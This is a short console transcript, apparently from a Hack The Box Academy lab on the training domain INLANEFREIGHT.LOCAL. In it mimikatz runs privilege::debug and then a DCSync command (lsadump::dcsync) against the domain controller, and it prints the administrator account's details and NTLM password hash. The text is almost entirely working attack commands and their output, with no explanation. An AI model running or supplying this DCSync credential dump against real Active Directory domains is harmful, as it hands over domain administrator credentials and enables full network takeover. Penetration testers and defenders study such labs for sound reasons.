 PS C:\htb> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /domain:INLANEFREIGHT.LOCAL /user:INLANEFREIGHT\administrator
[DC] 'INLANEFREIGHT.LOCAL' will be the domain
[DC] 'ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL' will be the DC server
[DC] 'INLANEFREIGHT\administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : administrator
User Principal Name  : administrator@inlanefreight.local
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 10/27/2021 6:49:32 AM
Object Security ID   : S-1-5-21-3842939050-3880317879-2865463114-500
Object Relative ID   : 500
Credentials:
Hash NTLM: 88ad09182de639ccc6579eb0849751cf